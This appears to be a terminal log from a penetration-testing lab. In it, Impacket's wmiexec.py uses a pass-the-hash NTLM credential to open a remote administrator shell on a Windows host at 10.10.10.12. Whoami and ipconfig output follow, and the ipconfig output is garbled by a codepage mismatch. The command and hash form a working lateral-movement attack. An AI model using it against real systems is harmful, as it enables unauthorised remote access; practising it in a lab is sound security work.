 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387 pentest.com/administrator@10.10.10.12
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>
C:\>whoami
chcp 65001pentest\administrator
C:\>chcp 65001
Active code page: 65001
C:\>
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e09b:5ab9:b298:b465%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.12
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . :
���������� isatap.{AA51C099-A856-453D-B796-4234F9860792}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\>